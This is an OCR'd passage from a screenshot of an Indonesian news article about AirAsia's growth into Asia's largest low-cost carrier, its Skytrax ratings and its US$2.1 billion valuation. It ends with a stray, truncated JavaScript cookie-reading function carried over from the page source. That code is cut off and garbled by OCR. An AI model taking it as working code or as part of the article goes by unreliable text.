
berbiaya rendah (low cost carrier). Air Asia telah
bermetamorfose dari sebuah maskapai domestik
Malaysia menjadi penerbangan berbiaya rendah terbesar
di Asia, dari segi jumlah pesawat dan jumlah penumpang.
Kisah tentang penyelamatan perusahaan itu betul-betul
sebuah kekecualian. Menurut Skytrax, perusahaan
pemeringkat industri penerbangan, Air Asia selalu
mendapat predikat terbaik di kelasnya selama delapan
tahun terakhir. Kini nilai usaha kelompok Air Asia telah
mencapai nilai 2,1 milliar dollar AS. (Eko W)
Sumber/foto : techinasia.com/asiaone.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=